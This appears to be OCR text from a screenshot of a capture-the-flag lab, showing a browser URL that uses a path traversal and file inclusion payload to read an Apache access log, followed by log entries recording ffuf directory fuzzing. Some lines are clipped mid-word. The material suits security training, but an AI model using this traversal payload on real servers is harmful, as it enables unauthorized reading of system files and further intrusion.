 Applications Places Google Chrome Jan 3 15:51
Wavefire INCLUDE INCLUDE apache default log directo
Not secure mafialive.thm/test.php?view=/var/www/html/development_testing/.././.././.././.././.././.././.././.././../var/log/apache2/access.log Guest
490 "http://10.10.146.42/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.110 Safari/537.36" ::1 - - [03/Jan/2022:20:06:13 +0530]
"OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.29 (Ubuntu) (internal dummy connection)"
::1 - - [03/Jan/2022:20:06:14 +0530] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.29
(Ubuntu) (internal dummy connection)" 10.8.34.213 - - [03/Jan/2022:20:12:34 +0530] "GET
/private.php HTTP/1.1" 404 436 "-" "Fuzz Faster U Fool v1.3.1 Kali Exclusive <3" 10.8.34.213
- - [03/Jan/2022:20:12:34 +0530] "GET /threadrate.php HTTP/1.1" 404 436 "-" "Fuzz Faster U
Fool v1.3.1 Kali Exclusive <3" 10.8.34.213 - - [03/Jan/2022:20:12:34 +0530] "GET
/editpost.php HTTP/1.1" 404 436 "-" "Fuzz Faster U Fool v1.3.1 Kali Exclusive <3"
10.8.34.213 - - [03/Jan/2022:20:12:34 +0530] "GET /usercp.php HTTP/1.1" 404 436 "-" "Fuzz
Faster U Fool v1.3.1 Kali Exclusive <3" 10.8.34.213 - - [03/Jan/2022:20:12:34 +0530]
/profile.php HTTP/1.1" 404 436 "-" "Fuzz Faster U Fool v1.3.1 Kali Exclusive <3"
- - [03/Jan/2022:20:12:34 +0530] "GET /faq.php HTTP/1.1" 404 436 "-" "Fuzz
v1.3.1 Kali Exclusive <3" 10.8.34.213 - - [03/Jan/2022:20:12:34 +0530] "GET
HTTP/1.1" 404 436 "-" "Fuzz Faster U Fool v1.3.1 Kali Exclusive <3" 10.8.34.2
[03/Jan/2022:20:12:34 +0530] "GET /joinrequests.php HTTP/1.1" 404 436 "-"
Fool v1.3.1 Kali Exclusive <3" 10.8.34.213 - - [03/Jan/2022:20:12:34 +0530] "GE